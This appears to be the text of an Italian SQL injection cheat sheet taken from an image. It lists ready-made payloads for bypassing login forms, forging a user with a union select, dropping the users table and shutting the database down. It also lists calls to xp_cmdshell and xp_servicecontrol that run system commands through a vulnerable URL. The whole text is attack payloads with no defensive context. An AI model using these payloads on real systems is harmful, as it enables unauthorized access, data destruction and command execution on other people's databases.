 Saltare l'autenticazione
Autenticarsi senza alcuna credenziale: Username: ' OR "='Password: ' OR "='
Autenticarsi solo col nome utente: Username: admin'--
Autenticarsi con le credenziali del primo utente
nella tabella “users”: Username: ' or 1=1–
Autenticarsi come un utente fittizio: Username: ' union select 1, 'user', 'passwd' 1–
Causare distruzione
Cancellare una tabella: Username: ';drop table users–
Spegnere il database da remoto: Username: aaaaaaaaaaaaaaa' Password: ';
shutdown–
Esecuzione di chiamate a funzioni e Stored Procedure
Eseguire xp_cmdshell per ottenere il contenuto http://localhost/script?0';EXEC+master..
di una directory: xp_cmdshell+'dir ';–
Eseguire xp_servicecontrol per manipolare i servizi: http://localhost/script?0';EXEC+master..xp_
servicecontrol+'start',+'server';–